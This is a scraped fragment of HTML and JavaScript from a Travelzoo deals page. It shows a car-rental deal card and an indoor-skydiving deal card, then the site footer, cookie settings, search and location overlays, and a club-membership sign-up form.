                    <span class="deal-headline-text" title="Go to AutoRentals.com site">Birmingham car rentals</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Alabama
                    </span>
                </h6>
                <div class="deal-summary">
                    Book now to lock in the best pricing. The lowest prices are for 'pay now' options; pay a little more to cancel anytime.
                </div>
                <h6 class="deal-when" title="Through 2026">Through 2026</h6>


            </div>
    </a>
</div>

                                </li>
                                <li id="3233323">
                                    


<div class="deal-card col-row  ga-product"  data-ga-product-id="t3233323" data-ga-product-platform="0" data-ga-product-price="20" data-ga-product-name="Indoor skydiving in cities nationwide" data-ga-product-category="Other Activities/Deal" data-ga-product-brand="iFLY Indoor Skydiving" data-ga-product-dealtype="External">
    <a class="block deal-link" data-id="3233323" href="https://www.travelzoo.com/entertainment/more/Up-to-20-off-Indoor-skydiving-in-cities-nationwide-3233323/" title="Up to 20% off—Indoor skydiving in cities nationwide">
            <div class="deal-img">                
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.85256.0.1372620.iFLYIndoorSkydiving.jpg?width={width}" alt="Up to 20% off—Indoor skydiving in cities nationwide" data-credits="" class="tzsg-lazy   fade-in" title="Up to 20% off—Indoor skydiving in cities nationwide" /></div></div>
            </div>
            <div class="deal-info clamped">
                
                <h2 class="deal-headline">
                                        <span class="deal-headline-price">Up to 20% off</span>


                    <span class="deal-headline-text" title="">Indoor skydiving in cities nationwide</span>
                </h2>
                <h6 class="deal-location">
                    <span class="nowrap">
                        Across the United States
                    </span>
                </h6>
                <div class="deal-summary">
                    Defy gravity with an indoor skydiving experience in a state-of-the-art vertical wind tunnel.
                </div>
                <h6 class="deal-when" title="Through July 31">Through July 31</h6>


            </div>
    </a>
</div>

                                </li>

                    </ul>
                </div>
            </div>
        </div>
    </div>
</section>

            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
<li><a href="https://www.facebook.com/travelzoo" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
<li><a href="https://www.instagram.com/travelzoo/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li>
<li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li>
<li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>

                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/about/">About us</a></li> 
<li><a href="/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/help-faq/">Help</a></li> 
<li><a href="/privacy/">Privacy</a></li> 
<li><a href="/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/sitemap/">Site Map</a></li> 
<li><a href="/sitemap/hotels/">Hotels</a></li> 
<li><a href="/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/web-accessibility/">Accessibility</a></li> 
<li><a href="/custom/partner-with-us-usa/">Partner with Us</a></li> 
</ul> 
                                                                <ul class="cpra">
                            <li><a class="js-cpra-optedout-link" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fonward-deals%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdcenbd"></a></li>
                            <li><a class="js-cpra-optout-link hidden" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fonward-deals%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdcenbd"></a></li>
                        </ul>
                    <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        

<section class="noprint cookiebanner">
    <div class="cookiebanner-content fixed-container">
        <div class="cookiebanner-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookiebanner-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
            <button type="button" class="button-primary js-button-reject">Reject optional</button>
            <button class="button-secondary js-button-manage">Manage Settings</button>
        </div>
    </div>
</section>

<section id="cookieSettingsOverlay" class="noprint hidden">
    <div>
        <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
    </div>
    <div class="cookieoverlay-content">
        <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
    </div>
</section>                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDCENBD-" type="text/javascript"></script><script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'mm/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 200;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the U.S. site edition.</p>
            <div id="currentEdition"><i class="flag-us-sm"></i> <span>U.S.</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdcenbd&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="Your email" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="ZIP code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdcenbd&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdcenbd&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
    <div class="js-exclude-reset" style="font-size:22px; text-align: left;padding: 20px 20px 10px 20px;">Try a Travelzoo club membership for 30 days for just $1 (usually $50/year).</div>
<div class="padding-left-20 padding-bottom-20 padding-right-20 text-reg">
    <div>
        <ul>
            <li>We are a private, closed membership.</li>
            <li>We leverage the power of our members and our 25+ years of experience to secure outstanding Club Offers you won’t find anywhere else.</li>
            <li>Enjoy Club Member benefits perfect for the travel enthusiast, like our famous Top 20® newsletter, complimentary lounge access for delayed flights and more.</li>
        </ul>
    </div>
	<div class="box-solid margin-top-20 text-center"><b>You can cancel anytime.</b></div>
</div>            </div>
